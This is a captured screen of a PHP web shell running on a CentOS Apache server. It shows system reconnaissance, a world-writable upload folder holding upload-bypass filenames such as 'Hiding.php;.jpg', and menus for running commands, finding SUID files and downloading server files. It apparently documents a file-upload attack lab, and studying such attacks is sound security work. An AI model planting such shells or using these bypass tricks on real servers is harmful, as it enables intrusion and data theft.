 Hiding
10-08-2018 02:10:44 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ]
safe_mode: OFF PHP version: 5.3.3 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Free space : 44.33 GB Total space: 49.22 GB
uname -a : Linux root 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 x86_64 x86_64 GNU/Linux
sysctl : Linux 2.6.32-431.el6.x86_64
Server : Apache/2.2.15 (CentOS)
id : uid=48(apache) gid=48(apache) groups=48(apache)
pwd : /var/www/html/upload ( drwxrwxrwx )
Executed command: ls -lia
total 1924
1966567 drwxrwxrwx 2 haha1 root 4096 Aug 10 01:51 .
1835928 drwxr-xr-x. 12 haha1 root 4096 Jul 31 20:50 ..
2762122 -rw-r--r-- 1 haha1 apache 51 Aug 10 01:51 .htaccess
2757043 -rw-r--r-- 1 haha1 apache 845941 Aug 1 01:45 Desert.jpg
2762121 -rw-r--r-- 1 haha1 apache 64660 Aug 10 02:10 Hiding.abc
2762119 -rw-r--r-- 1 haha1 apache 64644 Aug 10 01:05 Hiding.jpg
2762048 -rw-r--r-- 1 haha1 apache 64644 Aug 10 01:33 Hiding.php;.abc
2762120 -rw-r--r-- 1 haha1 apache 64644 Aug 10 01:30 Hiding.php;.jpg
2758431 -rw-r--r-- 1 haha1 apache 845941 Aug 1 01:47 dest.jpg
file: 파일 선택 선택된 파일 없음 Upload Image
:: Execute command on server ::
Run command
Work directory /var/www/html/upload Execute
:: Aliases ::
Select alias find suid files Execute
:: Find text in files ::
Find text text Find
In dirs /var/www/html/upload * ( /root;/home;/tmp )
Only in files .txt;.php * ( .txt;.php;.htm )
:: Download files from server ::
file /var/www/html/upload Download
zip gzip bzip